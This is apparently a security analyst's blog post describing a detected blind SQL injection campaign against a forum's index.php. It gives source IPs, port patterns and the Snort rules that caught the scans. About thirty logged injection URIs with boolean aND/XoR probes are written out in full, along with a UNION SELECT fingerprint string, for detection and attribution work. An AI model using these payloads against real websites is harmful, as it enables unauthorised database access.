- Use Case Reference : SUC012
- Use Case Title : Chinese Blind SQL Injection
- Use Case Detection : IDS / HTTP logs / SQL logs
- Attacker Class : Opportunists
- Attack Sophistication : Unsophisticated
- Identified tool(s) : No
- Source IP(s) : Most of 115.48.0.0/12 and ChinaNet
- Source Countries : China
- Source Port(s) : Random, but static source port when scan is initiated
- Destination Port(s) : 80/TCP
- Random SQL Injection Tool with some Google dorking capabilities
Source(s) :
We have some targeted Blind SQL Injection focusing on some randoms URLs, and all the time the same three parameters. We have actually make a list of different IP addresses, all located in China (hn.kd.ny.adsl), and more particular from the Henan province. All theses source IP addresses generating 30 distinct events. The 22/04/2010 events are not related with this Use Case.


Theses Blind SQL Injection scans are detected by Emerging Threats Snort rules, more precisely the 2011040 “WEB_SERVER Possible Usage of MYSQL Comments in URI for SQL Injection“, and also by the rule 2006446 “ET WEB_SERVER Possible SQL Injection Attempt UNION SELECT“.




When starting the Blind SQL Injection scan, the source port stay static during 26 of 30 events and the last 4 events are have also a static source port, but different from the initial 26 events. We have also seen that some source IP only test doing 10 events, all these teen events with the same static source port.
For examples :
115.52.225.227 – hn.kd.ny.adsl – Beijing – China – User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
- source port : 60865 (26 events)
- source port : 61446 (4 events)


123.161.77.52 – Beijing – China – User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
- source port : 21703 (26 events)
- source port : 22035 (4 events)

115.52.227.129 – hn.kd.ny.adsl – Beijing – China – User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
- source port : 24431 (26 events)
- source port : 25206 (4 events)
hn.kd.ny.adsl is well know on Internet for malware, spam, etc. activities.
The 3 source IP addresses replay exactly the same HTTP Blind SQL Injection sequences, you can find them here under. This Blind SQL Injection Tool has maybe an Google Dorking capability.
/forum/index.php?autocom=blog&blogid=1&showentry=46/**/aND/**/8%3D8 /forum/index.php?autocom=blog&blogid=1&showentry=46/**/aND/**/8%3D3 /forum/index.php?autocom=blog&blogid=1&showentry=46%27/**/aND/**/%278%27%3D%278 /forum/index.php?autocom=blog&blogid=1&showentry=46%27/**/aND/**/%278%27%3D%273 /forum/index.php?autocom=blog&blogid=1&showentry=46%25%27/**/aND/**/%278%27%3D%278 /forum/index.php?autocom=blog&blogid=1&showentry=46%25%27/**/aND/**/%278%25%27%3D%273 /forum/index.php?autocom=blog&blogid=1&showentry=46/**/XoR/**/8%3D3 /forum/index.php?autocom=blog&blogid=1&showentry=46/**/XoR/**/8%3D8 /forum/index.php?autocom=blog&blogid=1&showentry=46%27/**/XoR/**/%278%27%3D%273 /forum/index.php?autocom=blog&blogid=1&showentry=46%27/**/XoR/**/%278%27%3D%278 /forum/index.php?showentry=46&autocom=blog&blogid=1/**/aND/**/8%3D8 /forum/index.php?showentry=46&autocom=blog&blogid=1/**/aND/**/8%3D3 /forum/index.php?showentry=46&autocom=blog&blogid=1%27/**/aND/**/%278%27%3D%278 /forum/index.php?showentry=46&autocom=blog&blogid=1%27/**/aND/**/%278%27%3D%273 /forum/index.php?showentry=46&autocom=blog&blogid=1%25%27/**/aND/**/%278%27%3D%278 /forum/index.php?showentry=46&autocom=blog&blogid=1%25%27/**/aND/**/%278%25%27%3D%273 /forum/index.php?showentry=46&autocom=blog&blogid=1/**/XoR/**/8%3D3 /forum/index.php?showentry=46&autocom=blog&blogid=1/**/XoR/**/8%3D8 /forum/index.php?showentry=46&autocom=blog&blogid=1%27/**/XoR/**/%278%27%3D%273 /forum/index.php?showentry=46&autocom=blog&blogid=1%27/**/XoR/**/%278%27%3D%278 /forum/index.php?blogid=1&showentry=46&autocom=blog/**/aND/**/8%3D8 /forum/index.php?blogid=1&showentry=46&autocom=blog/**/aND/**/8%3D3 /forum/index.php?blogid=1&showentry=46&autocom=blog%27/**/aND/**/%278%27%3D%278 /forum/index.php?blogid=1&showentry=46&autocom=blog%27/**/aND/**/%278%27%3D%273 /forum/index.php?blogid=1&showentry=46&autocom=blog%25%27/**/aND/**/%278%27%3D%278 /forum/index.php?blogid=1&showentry=46&autocom=blog%25%27/**/aND/**/%278%25%27%3D%273 /forum/index.php?blogid=1&showentry=46&autocom=blog/**/XoR/**/8%3D3 /forum/index.php?blogid=1&showentry=46&autocom=blog/**/XoR/**/8%3D8 /forum/index.php?blogid=1&showentry=46&autocom=blog%27/**/XoR/**/%278%27%3D%273 /forum/index.php?blogid=1&showentry=46&autocom=blog%27/**/XoR/**/%278%27%3D%278
Other SQL injection fingerprints
'%20and%205=6%20union%20select%200x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E,0x5E5B7D7E%20--%20And%20'6'='6
If you have any informations around theses SQL injections and more in particular the used tool, please contact me on Twitter or comment this post.

















